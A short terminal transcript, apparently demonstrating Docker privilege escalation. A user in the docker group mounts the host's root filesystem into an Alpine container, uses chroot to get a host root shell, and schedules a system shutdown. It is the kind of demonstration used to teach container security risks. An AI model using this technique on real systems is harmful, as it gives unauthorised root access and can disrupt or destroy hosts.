 $ su - dockertest
Last login: Wed Aug  8 23:07:46 UTC 2018 on pts/0
[dockertest@dockerhost ~]$ docker container run -it -v /:/host alpine ash
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
8e3ba11ec2a2: Pull complete
Digest: sha256:7043076348bf5040220df6ad703798fd8593a0918d06d3ce30c6c93be117e430
Status: Downloaded newer image for alpine:latest
/ # chroot /host
[root@3622ad25ff3b /]# shutdown
Shutdown scheduled for Wed 2018-08-08 23:10:03 UTC, use 'shutdown -c' to cancel.
[root@3622ad25ff3b /]#
Broadcast message from root@dockerhost (Wed 2018-08-08 23:09:03 UTC):
The system is going down for power-off at Wed 2018-08-08 23:10:03 UTC!